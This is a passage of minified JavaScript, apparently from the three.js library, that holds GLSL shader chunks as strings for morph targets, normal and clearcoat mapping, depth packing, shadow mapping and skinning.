sampler2DArray morphTargetsTexture;\n\tuniform ivec2 morphTargetsTextureSize;\n\tvec4 getMorph( const in int vertexIndex, const in int morphTargetIndex, const in int offset ) {\n\t\tint texelIndex = vertexIndex * MORPHTARGETS_TEXTURE_STRIDE + offset;\n\t\tint y = texelIndex / morphTargetsTextureSize.x;\n\t\tint x = texelIndex - y * morphTargetsTextureSize.x;\n\t\tivec3 morphUV = ivec3( x, y, morphTargetIndex );\n\t\treturn texelFetch( morphTargetsTexture, morphUV, 0 );\n\t}\n#endif",morphtarget_vertex:"#ifdef USE_MORPHTARGETS\n\ttransformed *= morphTargetBaseInfluence;\n\tfor ( int i = 0; i < MORPHTARGETS_COUNT; i ++ ) {\n\t\tif ( morphTargetInfluences[ i ] != 0.0 ) transformed += getMorph( gl_VertexID, i, 0 ).xyz * morphTargetInfluences[ i ];\n\t}\n#endif",normal_fragment_begin:"float faceDirection = gl_FrontFacing ? 1.0 : - 1.0;\n#ifdef FLAT_SHADED\n\tvec3 fdx = dFdx( vViewPosition );\n\tvec3 fdy = dFdy( vViewPosition );\n\tvec3 normal = normalize( cross( fdx, fdy ) );\n#else\n\tvec3 normal = normalize( vNormal );\n\t#ifdef DOUBLE_SIDED\n\t\tnormal *= faceDirection;\n\t#endif\n#endif\n#if defined( USE_NORMALMAP_TANGENTSPACE ) || defined( USE_CLEARCOAT_NORMALMAP ) || defined( USE_ANISOTROPY )\n\t#ifdef USE_TANGENT\n\t\tmat3 tbn = mat3( normalize( vTangent ), normalize( vBitangent ), normal );\n\t#else\n\t\tmat3 tbn = getTangentFrame( - vViewPosition, normal,\n\t\t#if defined( USE_NORMALMAP )\n\t\t\tvNormalMapUv\n\t\t#elif defined( USE_CLEARCOAT_NORMALMAP )\n\t\t\tvClearcoatNormalMapUv\n\t\t#else\n\t\t\tvUv\n\t\t#endif\n\t\t);\n\t#endif\n\t#if defined( DOUBLE_SIDED ) && ! defined( FLAT_SHADED )\n\t\ttbn[0] *= faceDirection;\n\t\ttbn[1] *= faceDirection;\n\t#endif\n#endif\n#ifdef USE_CLEARCOAT_NORMALMAP\n\t#ifdef USE_TANGENT\n\t\tmat3 tbn2 = mat3( normalize( vTangent ), normalize( vBitangent ), normal );\n\t#else\n\t\tmat3 tbn2 = getTangentFrame( - vViewPosition, normal, vClearcoatNormalMapUv );\n\t#endif\n\t#if defined( DOUBLE_SIDED ) && ! defined( FLAT_SHADED )\n\t\ttbn2[0] *= faceDirection;\n\t\ttbn2[1] *= faceDirection;\n\t#endif\n#endif\nvec3 nonPerturbedNormal = normal;",normal_fragment_maps:"#ifdef USE_NORMALMAP_OBJECTSPACE\n\tnormal = texture2D( normalMap, vNormalMapUv ).xyz * 2.0 - 1.0;\n\t#ifdef FLIP_SIDED\n\t\tnormal = - normal;\n\t#endif\n\t#ifdef DOUBLE_SIDED\n\t\tnormal = normal * faceDirection;\n\t#endif\n\tnormal = normalize( normalMatrix * normal );\n#elif defined( USE_NORMALMAP_TANGENTSPACE )\n\tvec3 mapN = texture2D( normalMap, vNormalMapUv ).xyz * 2.0 - 1.0;\n\tmapN.xy *= normalScale;\n\tnormal = normalize( tbn * mapN );\n#elif defined( USE_BUMPMAP )\n\tnormal = perturbNormalArb( - vViewPosition, normal, dHdxy_fwd(), faceDirection );\n#endif",normal_pars_fragment:"#ifndef FLAT_SHADED\n\tvarying vec3 vNormal;\n\t#ifdef USE_TANGENT\n\t\tvarying vec3 vTangent;\n\t\tvarying vec3 vBitangent;\n\t#endif\n#endif",normal_pars_vertex:"#ifndef FLAT_SHADED\n\tvarying vec3 vNormal;\n\t#ifdef USE_TANGENT\n\t\tvarying vec3 vTangent;\n\t\tvarying vec3 vBitangent;\n\t#endif\n#endif",normal_vertex:"#ifndef FLAT_SHADED\n\tvNormal = normalize( transformedNormal );\n\t#ifdef USE_TANGENT\n\t\tvTangent = normalize( transformedTangent );\n\t\tvBitangent = normalize( cross( vNormal, vTangent ) * tangent.w );\n\t#endif\n#endif",normalmap_pars_fragment:"#ifdef USE_NORMALMAP\n\tuniform sampler2D normalMap;\n\tuniform vec2 normalScale;\n#endif\n#ifdef USE_NORMALMAP_OBJECTSPACE\n\tuniform mat3 normalMatrix;\n#endif\n#if ! defined ( USE_TANGENT ) && ( defined ( USE_NORMALMAP_TANGENTSPACE ) || defined ( USE_CLEARCOAT_NORMALMAP ) || defined( USE_ANISOTROPY ) )\n\tmat3 getTangentFrame( vec3 eye_pos, vec3 surf_norm, vec2 uv ) {\n\t\tvec3 q0 = dFdx( eye_pos.xyz );\n\t\tvec3 q1 = dFdy( eye_pos.xyz );\n\t\tvec2 st0 = dFdx( uv.st );\n\t\tvec2 st1 = dFdy( uv.st );\n\t\tvec3 N = surf_norm;\n\t\tvec3 q1perp = cross( q1, N );\n\t\tvec3 q0perp = cross( N, q0 );\n\t\tvec3 T = q1perp * st0.x + q0perp * st1.x;\n\t\tvec3 B = q1perp * st0.y + q0perp * st1.y;\n\t\tfloat det = max( dot( T, T ), dot( B, B ) );\n\t\tfloat scale = ( det == 0.0 ) ? 0.0 : inversesqrt( det );\n\t\treturn mat3( T * scale, B * scale, N );\n\t}\n#endif",clearcoat_normal_fragment_begin:"#ifdef USE_CLEARCOAT\n\tvec3 clearcoatNormal = nonPerturbedNormal;\n#endif",clearcoat_normal_fragment_maps:"#ifdef USE_CLEARCOAT_NORMALMAP\n\tvec3 clearcoatMapN = texture2D( clearcoatNormalMap, vClearcoatNormalMapUv ).xyz * 2.0 - 1.0;\n\tclearcoatMapN.xy *= clearcoatNormalScale;\n\tclearcoatNormal = normalize( tbn2 * clearcoatMapN );\n#endif",clearcoat_pars_fragment:"#ifdef USE_CLEARCOATMAP\n\tuniform sampler2D clearcoatMap;\n#endif\n#ifdef USE_CLEARCOAT_NORMALMAP\n\tuniform sampler2D clearcoatNormalMap;\n\tuniform vec2 clearcoatNormalScale;\n#endif\n#ifdef USE_CLEARCOAT_ROUGHNESSMAP\n\tuniform sampler2D clearcoatRoughnessMap;\n#endif",iridescence_pars_fragment:"#ifdef USE_IRIDESCENCEMAP\n\tuniform sampler2D iridescenceMap;\n#endif\n#ifdef USE_IRIDESCENCE_THICKNESSMAP\n\tuniform sampler2D iridescenceThicknessMap;\n#endif",opaque_fragment:"#ifdef OPAQUE\ndiffuseColor.a = 1.0;\n#endif\n#ifdef USE_TRANSMISSION\ndiffuseColor.a *= material.transmissionAlpha;\n#endif\ngl_FragColor = vec4( outgoingLight, diffuseColor.a );",packing:"vec3 packNormalToRGB( const in vec3 normal ) {\n\treturn normalize( normal ) * 0.5 + 0.5;\n}\nvec3 unpackRGBToNormal( const in vec3 rgb ) {\n\treturn 2.0 * rgb.xyz - 1.0;\n}\nconst float PackUpscale = 256. / 255.;const float UnpackDownscale = 255. / 256.;\nconst vec3 PackFactors = vec3( 256. * 256. * 256., 256. * 256., 256. );\nconst vec4 UnpackFactors = UnpackDownscale / vec4( PackFactors, 1. );\nconst float ShiftRight8 = 1. / 256.;\nvec4 packDepthToRGBA( const in float v ) {\n\tvec4 r = vec4( fract( v * PackFactors ), v );\n\tr.yzw -= r.xyz * ShiftRight8;\treturn r * PackUpscale;\n}\nfloat unpackRGBAToDepth( const in vec4 v ) {\n\treturn dot( v, UnpackFactors );\n}\nvec2 packDepthToRG( in highp float v ) {\n\treturn packDepthToRGBA( v ).yx;\n}\nfloat unpackRGToDepth( const in highp vec2 v ) {\n\treturn unpackRGBAToDepth( vec4( v.xy, 0.0, 0.0 ) );\n}\nvec4 pack2HalfToRGBA( vec2 v ) {\n\tvec4 r = vec4( v.x, fract( v.x * 255.0 ), v.y, fract( v.y * 255.0 ) );\n\treturn vec4( r.x - r.y / 255.0, r.y, r.z - r.w / 255.0, r.w );\n}\nvec2 unpackRGBATo2Half( vec4 v ) {\n\treturn vec2( v.x + ( v.y / 255.0 ), v.z + ( v.w / 255.0 ) );\n}\nfloat viewZToOrthographicDepth( const in float viewZ, const in float near, const in float far ) {\n\treturn ( viewZ + near ) / ( near - far );\n}\nfloat orthographicDepthToViewZ( const in float depth, const in float near, const in float far ) {\n\treturn depth * ( near - far ) - near;\n}\nfloat viewZToPerspectiveDepth( const in float viewZ, const in float near, const in float far ) {\n\treturn ( ( near + viewZ ) * far ) / ( ( far - near ) * viewZ );\n}\nfloat perspectiveDepthToViewZ( const in float depth, const in float near, const in float far ) {\n\treturn ( near * far ) / ( ( far - near ) * depth - far );\n}",premultiplied_alpha_fragment:"#ifdef PREMULTIPLIED_ALPHA\n\tgl_FragColor.rgb *= gl_FragColor.a;\n#endif",project_vertex:"vec4 mvPosition = vec4( transformed, 1.0 );\n#ifdef USE_BATCHING\n\tmvPosition = batchingMatrix * mvPosition;\n#endif\n#ifdef USE_INSTANCING\n\tmvPosition = instanceMatrix * mvPosition;\n#endif\nmvPosition = modelViewMatrix * mvPosition;\ngl_Position = projectionMatrix * mvPosition;",dithering_fragment:"#ifdef DITHERING\n\tgl_FragColor.rgb = dithering( gl_FragColor.rgb );\n#endif",dithering_pars_fragment:"#ifdef DITHERING\n\tvec3 dithering( vec3 color ) {\n\t\tfloat grid_position = rand( gl_FragCoord.xy );\n\t\tvec3 dither_shift_RGB = vec3( 0.25 / 255.0, -0.25 / 255.0, 0.25 / 255.0 );\n\t\tdither_shift_RGB = mix( 2.0 * dither_shift_RGB, -2.0 * dither_shift_RGB, grid_position );\n\t\treturn color + dither_shift_RGB;\n\t}\n#endif",roughnessmap_fragment:"float roughnessFactor = roughness;\n#ifdef USE_ROUGHNESSMAP\n\tvec4 texelRoughness = texture2D( roughnessMap, vRoughnessMapUv );\n\troughnessFactor *= texelRoughness.g;\n#endif",roughnessmap_pars_fragment:"#ifdef USE_ROUGHNESSMAP\n\tuniform sampler2D roughnessMap;\n#endif",shadowmap_pars_fragment:"#if NUM_SPOT_LIGHT_COORDS > 0\n\tvarying vec4 vSpotLightCoord[ NUM_SPOT_LIGHT_COORDS ];\n#endif\n#if NUM_SPOT_LIGHT_MAPS > 0\n\tuniform sampler2D spotLightMap[ NUM_SPOT_LIGHT_MAPS ];\n#endif\n#ifdef USE_SHADOWMAP\n\t#if NUM_DIR_LIGHT_SHADOWS > 0\n\t\tuniform sampler2D directionalShadowMap[ NUM_DIR_LIGHT_SHADOWS ];\n\t\tvarying vec4 vDirectionalShadowCoord[ NUM_DIR_LIGHT_SHADOWS ];\n\t\tstruct DirectionalLightShadow {\n\t\t\tfloat shadowIntensity;\n\t\t\tfloat shadowBias;\n\t\t\tfloat shadowNormalBias;\n\t\t\tfloat shadowRadius;\n\t\t\tvec2 shadowMapSize;\n\t\t};\n\t\tuniform DirectionalLightShadow directionalLightShadows[ NUM_DIR_LIGHT_SHADOWS ];\n\t#endif\n\t#if NUM_SPOT_LIGHT_SHADOWS > 0\n\t\tuniform sampler2D spotShadowMap[ NUM_SPOT_LIGHT_SHADOWS ];\n\t\tstruct SpotLightShadow {\n\t\t\tfloat shadowIntensity;\n\t\t\tfloat shadowBias;\n\t\t\tfloat shadowNormalBias;\n\t\t\tfloat shadowRadius;\n\t\t\tvec2 shadowMapSize;\n\t\t};\n\t\tuniform SpotLightShadow spotLightShadows[ NUM_SPOT_LIGHT_SHADOWS ];\n\t#endif\n\t#if NUM_POINT_LIGHT_SHADOWS > 0\n\t\tuniform sampler2D pointShadowMap[ NUM_POINT_LIGHT_SHADOWS ];\n\t\tvarying vec4 vPointShadowCoord[ NUM_POINT_LIGHT_SHADOWS ];\n\t\tstruct PointLightShadow {\n\t\t\tfloat shadowIntensity;\n\t\t\tfloat shadowBias;\n\t\t\tfloat shadowNormalBias;\n\t\t\tfloat shadowRadius;\n\t\t\tvec2 shadowMapSize;\n\t\t\tfloat shadowCameraNear;\n\t\t\tfloat shadowCameraFar;\n\t\t};\n\t\tuniform PointLightShadow pointLightShadows[ NUM_POINT_LIGHT_SHADOWS ];\n\t#endif\n\tfloat texture2DCompare( sampler2D depths, vec2 uv, float compare ) {\n\t\treturn step( compare, unpackRGBAToDepth( texture2D( depths, uv ) ) );\n\t}\n\tvec2 texture2DDistribution( sampler2D shadow, vec2 uv ) {\n\t\treturn unpackRGBATo2Half( texture2D( shadow, uv ) );\n\t}\n\tfloat VSMShadow (sampler2D shadow, vec2 uv, float compare ){\n\t\tfloat occlusion = 1.0;\n\t\tvec2 distribution = texture2DDistribution( shadow, uv );\n\t\tfloat hard_shadow = step( compare , distribution.x );\n\t\tif (hard_shadow != 1.0 ) {\n\t\t\tfloat distance = compare - distribution.x ;\n\t\t\tfloat variance = max( 0.00000, distribution.y * distribution.y );\n\t\t\tfloat softness_probability = variance / (variance + distance * distance );\t\t\tsoftness_probability = clamp( ( softness_probability - 0.3 ) / ( 0.95 - 0.3 ), 0.0, 1.0 );\t\t\tocclusion = clamp( max( hard_shadow, softness_probability ), 0.0, 1.0 );\n\t\t}\n\t\treturn occlusion;\n\t}\n\tfloat getShadow( sampler2D shadowMap, vec2 shadowMapSize, float shadowIntensity, float shadowBias, float shadowRadius, vec4 shadowCoord ) {\n\t\tfloat shadow = 1.0;\n\t\tshadowCoord.xyz /= shadowCoord.w;\n\t\tshadowCoord.z += shadowBias;\n\t\tbool inFrustum = shadowCoord.x >= 0.0 && shadowCoord.x <= 1.0 && shadowCoord.y >= 0.0 && shadowCoord.y <= 1.0;\n\t\tbool frustumTest = inFrustum && shadowCoord.z <= 1.0;\n\t\tif ( frustumTest ) {\n\t\t#if defined( SHADOWMAP_TYPE_PCF )\n\t\t\tvec2 texelSize = vec2( 1.0 ) / shadowMapSize;\n\t\t\tfloat dx0 = - texelSize.x * shadowRadius;\n\t\t\tfloat dy0 = - texelSize.y * shadowRadius;\n\t\t\tfloat dx1 = + texelSize.x * shadowRadius;\n\t\t\tfloat dy1 = + texelSize.y * shadowRadius;\n\t\t\tfloat dx2 = dx0 / 2.0;\n\t\t\tfloat dy2 = dy0 / 2.0;\n\t\t\tfloat dx3 = dx1 / 2.0;\n\t\t\tfloat dy3 = dy1 / 2.0;\n\t\t\tshadow = (\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx0, dy0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( 0.0, dy0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx1, dy0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx2, dy2 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( 0.0, dy2 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx3, dy2 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx0, 0.0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx2, 0.0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy, shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx3, 0.0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx1, 0.0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx2, dy3 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( 0.0, dy3 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx3, dy3 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx0, dy1 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( 0.0, dy1 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx1, dy1 ), shadowCoord.z )\n\t\t\t) * ( 1.0 / 17.0 );\n\t\t#elif defined( SHADOWMAP_TYPE_PCF_SOFT )\n\t\t\tvec2 texelSize = vec2( 1.0 ) / shadowMapSize;\n\t\t\tfloat dx = texelSize.x;\n\t\t\tfloat dy = texelSize.y;\n\t\t\tvec2 uv = shadowCoord.xy;\n\t\t\tvec2 f = fract( uv * shadowMapSize + 0.5 );\n\t\t\tuv -= f * texelSize;\n\t\t\tshadow = (\n\t\t\t\ttexture2DCompare( shadowMap, uv, shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, uv + vec2( dx, 0.0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, uv + vec2( 0.0, dy ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, uv + texelSize, shadowCoord.z ) +\n\t\t\t\tmix( texture2DCompare( shadowMap, uv + vec2( -dx, 0.0 ), shadowCoord.z ),\n\t\t\t\t\t texture2DCompare( shadowMap, uv + vec2( 2.0 * dx, 0.0 ), shadowCoord.z ),\n\t\t\t\t\t f.x ) +\n\t\t\t\tmix( texture2DCompare( shadowMap, uv + vec2( -dx, dy ), shadowCoord.z ),\n\t\t\t\t\t texture2DCompare( shadowMap, uv + vec2( 2.0 * dx, dy ), shadowCoord.z ),\n\t\t\t\t\t f.x ) +\n\t\t\t\tmix( texture2DCompare( shadowMap, uv + vec2( 0.0, -dy ), shadowCoord.z ),\n\t\t\t\t\t texture2DCompare( shadowMap, uv + vec2( 0.0, 2.0 * dy ), shadowCoord.z ),\n\t\t\t\t\t f.y ) +\n\t\t\t\tmix( texture2DCompare( shadowMap, uv + vec2( dx, -dy ), shadowCoord.z ),\n\t\t\t\t\t texture2DCompare( shadowMap, uv + vec2( dx, 2.0 * dy ), shadowCoord.z ),\n\t\t\t\t\t f.y ) +\n\t\t\t\tmix( mix( texture2DCompare( shadowMap, uv + vec2( -dx, -dy ), shadowCoord.z ),\n\t\t\t\t\t\t  texture2DCompare( shadowMap, uv + vec2( 2.0 * dx, -dy ), shadowCoord.z ),\n\t\t\t\t\t\t  f.x ),\n\t\t\t\t\t mix( texture2DCompare( shadowMap, uv + vec2( -dx, 2.0 * dy ), shadowCoord.z ),\n\t\t\t\t\t\t  texture2DCompare( shadowMap, uv + vec2( 2.0 * dx, 2.0 * dy ), shadowCoord.z ),\n\t\t\t\t\t\t  f.x ),\n\t\t\t\t\t f.y )\n\t\t\t) * ( 1.0 / 9.0 );\n\t\t#elif defined( SHADOWMAP_TYPE_VSM )\n\t\t\tshadow = VSMShadow( shadowMap, shadowCoord.xy, shadowCoord.z );\n\t\t#else\n\t\t\tshadow = texture2DCompare( shadowMap, shadowCoord.xy, shadowCoord.z );\n\t\t#endif\n\t\t}\n\t\treturn mix( 1.0, shadow, shadowIntensity );\n\t}\n\tvec2 cubeToUV( vec3 v, float texelSizeY ) {\n\t\tvec3 absV = abs( v );\n\t\tfloat scaleToCube = 1.0 / max( absV.x, max( absV.y, absV.z ) );\n\t\tabsV *= scaleToCube;\n\t\tv *= scaleToCube * ( 1.0 - 2.0 * texelSizeY );\n\t\tvec2 planar = v.xy;\n\t\tfloat almostATexel = 1.5 * texelSizeY;\n\t\tfloat almostOne = 1.0 - almostATexel;\n\t\tif ( absV.z >= almostOne ) {\n\t\t\tif ( v.z > 0.0 )\n\t\t\t\tplanar.x = 4.0 - v.x;\n\t\t} else if ( absV.x >= almostOne ) {\n\t\t\tfloat signX = sign( v.x );\n\t\t\tplanar.x = v.z * signX + 2.0 * signX;\n\t\t} else if ( absV.y >= almostOne ) {\n\t\t\tfloat signY = sign( v.y );\n\t\t\tplanar.x = v.x + 2.0 * signY + 2.0;\n\t\t\tplanar.y = v.z * signY - 2.0;\n\t\t}\n\t\treturn vec2( 0.125, 0.25 ) * planar + vec2( 0.375, 0.75 );\n\t}\n\tfloat getPointShadow( sampler2D shadowMap, vec2 shadowMapSize, float shadowIntensity, float shadowBias, float shadowRadius, vec4 shadowCoord, float shadowCameraNear, float shadowCameraFar ) {\n\t\tfloat shadow = 1.0;\n\t\tvec3 lightToPosition = shadowCoord.xyz;\n\t\t\n\t\tfloat lightToPositionLength = length( lightToPosition );\n\t\tif ( lightToPositionLength - shadowCameraFar <= 0.0 && lightToPositionLength - shadowCameraNear >= 0.0 ) {\n\t\t\tfloat dp = ( lightToPositionLength - shadowCameraNear ) / ( shadowCameraFar - shadowCameraNear );\t\t\tdp += shadowBias;\n\t\t\tvec3 bd3D = normalize( lightToPosition );\n\t\t\tvec2 texelSize = vec2( 1.0 ) / ( shadowMapSize * vec2( 4.0, 2.0 ) );\n\t\t\t#if defined( SHADOWMAP_TYPE_PCF ) || defined( SHADOWMAP_TYPE_PCF_SOFT ) || defined( SHADOWMAP_TYPE_VSM )\n\t\t\t\tvec2 offset = vec2( - 1, 1 ) * shadowRadius * texelSize.y;\n\t\t\t\tshadow = (\n\t\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.xyy, texelSize.y ), dp ) +\n\t\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.yyy, texelSize.y ), dp ) +\n\t\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.xyx, texelSize.y ), dp ) +\n\t\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.yyx, texelSize.y ), dp ) +\n\t\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D, texelSize.y ), dp ) +\n\t\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.xxy, texelSize.y ), dp ) +\n\t\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.yxy, texelSize.y ), dp ) +\n\t\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.xxx, texelSize.y ), dp ) +\n\t\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.yxx, texelSize.y ), dp )\n\t\t\t\t) * ( 1.0 / 9.0 );\n\t\t\t#else\n\t\t\t\tshadow = texture2DCompare( shadowMap, cubeToUV( bd3D, texelSize.y ), dp );\n\t\t\t#endif\n\t\t}\n\t\treturn mix( 1.0, shadow, shadowIntensity );\n\t}\n#endif",shadowmap_pars_vertex:"#if NUM_SPOT_LIGHT_COORDS > 0\n\tuniform mat4 spotLightMatrix[ NUM_SPOT_LIGHT_COORDS ];\n\tvarying vec4 vSpotLightCoord[ NUM_SPOT_LIGHT_COORDS ];\n#endif\n#ifdef USE_SHADOWMAP\n\t#if NUM_DIR_LIGHT_SHADOWS > 0\n\t\tuniform mat4 directionalShadowMatrix[ NUM_DIR_LIGHT_SHADOWS ];\n\t\tvarying vec4 vDirectionalShadowCoord[ NUM_DIR_LIGHT_SHADOWS ];\n\t\tstruct DirectionalLightShadow {\n\t\t\tfloat shadowIntensity;\n\t\t\tfloat shadowBias;\n\t\t\tfloat shadowNormalBias;\n\t\t\tfloat shadowRadius;\n\t\t\tvec2 shadowMapSize;\n\t\t};\n\t\tuniform DirectionalLightShadow directionalLightShadows[ NUM_DIR_LIGHT_SHADOWS ];\n\t#endif\n\t#if NUM_SPOT_LIGHT_SHADOWS > 0\n\t\tstruct SpotLightShadow {\n\t\t\tfloat shadowIntensity;\n\t\t\tfloat shadowBias;\n\t\t\tfloat shadowNormalBias;\n\t\t\tfloat shadowRadius;\n\t\t\tvec2 shadowMapSize;\n\t\t};\n\t\tuniform SpotLightShadow spotLightShadows[ NUM_SPOT_LIGHT_SHADOWS ];\n\t#endif\n\t#if NUM_POINT_LIGHT_SHADOWS > 0\n\t\tuniform mat4 pointShadowMatrix[ NUM_POINT_LIGHT_SHADOWS ];\n\t\tvarying vec4 vPointShadowCoord[ NUM_POINT_LIGHT_SHADOWS ];\n\t\tstruct PointLightShadow {\n\t\t\tfloat shadowIntensity;\n\t\t\tfloat shadowBias;\n\t\t\tfloat shadowNormalBias;\n\t\t\tfloat shadowRadius;\n\t\t\tvec2 shadowMapSize;\n\t\t\tfloat shadowCameraNear;\n\t\t\tfloat shadowCameraFar;\n\t\t};\n\t\tuniform PointLightShadow pointLightShadows[ NUM_POINT_LIGHT_SHADOWS ];\n\t#endif\n#endif",shadowmap_vertex:"#if ( defined( USE_SHADOWMAP ) && ( NUM_DIR_LIGHT_SHADOWS > 0 || NUM_POINT_LIGHT_SHADOWS > 0 ) ) || ( NUM_SPOT_LIGHT_COORDS > 0 )\n\tvec3 shadowWorldNormal = inverseTransformDirection( transformedNormal, viewMatrix );\n\tvec4 shadowWorldPosition;\n#endif\n#if defined( USE_SHADOWMAP )\n\t#if NUM_DIR_LIGHT_SHADOWS > 0\n\t\t#pragma unroll_loop_start\n\t\tfor ( int i = 0; i < NUM_DIR_LIGHT_SHADOWS; i ++ ) {\n\t\t\tshadowWorldPosition = worldPosition + vec4( shadowWorldNormal * directionalLightShadows[ i ].shadowNormalBias, 0 );\n\t\t\tvDirectionalShadowCoord[ i ] = directionalShadowMatrix[ i ] * shadowWorldPosition;\n\t\t}\n\t\t#pragma unroll_loop_end\n\t#endif\n\t#if NUM_POINT_LIGHT_SHADOWS > 0\n\t\t#pragma unroll_loop_start\n\t\tfor ( int i = 0; i < NUM_POINT_LIGHT_SHADOWS; i ++ ) {\n\t\t\tshadowWorldPosition = worldPosition + vec4( shadowWorldNormal * pointLightShadows[ i ].shadowNormalBias, 0 );\n\t\t\tvPointShadowCoord[ i ] = pointShadowMatrix[ i ] * shadowWorldPosition;\n\t\t}\n\t\t#pragma unroll_loop_end\n\t#endif\n#endif\n#if NUM_SPOT_LIGHT_COORDS > 0\n\t#pragma unroll_loop_start\n\tfor ( int i = 0; i < NUM_SPOT_LIGHT_COORDS; i ++ ) {\n\t\tshadowWorldPosition = worldPosition;\n\t\t#if ( defined( USE_SHADOWMAP ) && UNROLLED_LOOP_INDEX < NUM_SPOT_LIGHT_SHADOWS )\n\t\t\tshadowWorldPosition.xyz += shadowWorldNormal * spotLightShadows[ i ].shadowNormalBias;\n\t\t#endif\n\t\tvSpotLightCoord[ i ] = spotLightMatrix[ i ] * shadowWorldPosition;\n\t}\n\t#pragma unroll_loop_end\n#endif",shadowmask_pars_fragment:"float getShadowMask() {\n\tfloat shadow = 1.0;\n\t#ifdef USE_SHADOWMAP\n\t#if NUM_DIR_LIGHT_SHADOWS > 0\n\tDirectionalLightShadow directionalLight;\n\t#pragma unroll_loop_start\n\tfor ( int i = 0; i < NUM_DIR_LIGHT_SHADOWS; i ++ ) {\n\t\tdirectionalLight = directionalLightShadows[ i ];\n\t\tshadow *= receiveShadow ? getShadow( directionalShadowMap[ i ], directionalLight.shadowMapSize, directionalLight.shadowIntensity, directionalLight.shadowBias, directionalLight.shadowRadius, vDirectionalShadowCoord[ i ] ) : 1.0;\n\t}\n\t#pragma unroll_loop_end\n\t#endif\n\t#if NUM_SPOT_LIGHT_SHADOWS > 0\n\tSpotLightShadow spotLight;\n\t#pragma unroll_loop_start\n\tfor ( int i = 0; i < NUM_SPOT_LIGHT_SHADOWS; i ++ ) {\n\t\tspotLight = spotLightShadows[ i ];\n\t\tshadow *= receiveShadow ? getShadow( spotShadowMap[ i ], spotLight.shadowMapSize, spotLight.shadowIntensity, spotLight.shadowBias, spotLight.shadowRadius, vSpotLightCoord[ i ] ) : 1.0;\n\t}\n\t#pragma unroll_loop_end\n\t#endif\n\t#if NUM_POINT_LIGHT_SHADOWS > 0\n\tPointLightShadow pointLight;\n\t#pragma unroll_loop_start\n\tfor ( int i = 0; i < NUM_POINT_LIGHT_SHADOWS; i ++ ) {\n\t\tpointLight = pointLightShadows[ i ];\n\t\tshadow *= receiveShadow ? getPointShadow( pointShadowMap[ i ], pointLight.shadowMapSize, pointLight.shadowIntensity, pointLight.shadowBias, pointLight.shadowRadius, vPointShadowCoord[ i ], pointLight.shadowCameraNear, pointLight.shadowCameraFar ) : 1.0;\n\t}\n\t#pragma unroll_loop_end\n\t#endif\n\t#endif\n\treturn shadow;\n}",skinbase_vertex:"#ifdef USE_SKINNING\n\tmat4 boneMatX = getBoneMatrix( skinIndex.x );\n\tmat4 boneMatY = getBoneMatrix( skinIndex.y );\n\tmat4 boneMatZ = getBoneMatrix( skinIndex.z );\n\tmat4 boneMatW = getBoneMatrix( skinIndex.w );\n#endif",skinning_pars_vertex:"#ifdef USE_SKINNING\n\tuniform mat4 bindMatrix;\n\tuniform mat4 bindMatrixInverse;\n\tuniform highp sampler2D boneTexture;\n\tmat4 getBoneMatrix( const in float i ) {\n\t\tint size = textureSize( boneTexture, 0 ).x;\n\t\tint j = int( i ) * 4;\n\t\tint x = j % size;\n\t\tint y = j / size;\n\t\tvec4 v1 = texelFetch( boneTexture, ivec2( x, y ), 0 );\n\t\tvec4 v2 = texelFetch( boneTexture, ivec2( x + 1, y ), 0 );\n\t\tvec4 v3 = texelFetch( boneTexture, ivec2( x + 2, y ), 0 );\n\t\tvec4 v4 = texelFetch( boneTexture, ivec2( x + 3, y ), 0 );\n\t\treturn mat4( v1, v2, v3, v4 );\n\t}\n#endif",skinning_vertex:"#ifdef USE_SKINNING\n\tvec4 skinVertex = bindMatrix * vec4( transformed, 1.0 );\n\tvec4 skinned = vec4( 0.0 );\n\tskinned += boneMatX * skinVertex * skinWeight.x;\n\tskinned += boneMatY * skinVertex * skinWeight.y;\n\tskinned += boneMatZ * skinVertex * skinWeight.z;\n\tskinned += boneMatW * skinVertex * skinWeight.w;\n\ttransformed = ( bindMatrixInverse * skinned ).xyz;\n#endif",skinnormal_vertex:"#ifdef USE_SKINNING\n\tmat4 skinMatrix = mat4( 0.0 );\n\tskinMatrix += skinWeight.x * boneMatX;\n\tskinMatrix += skinWeight.y * 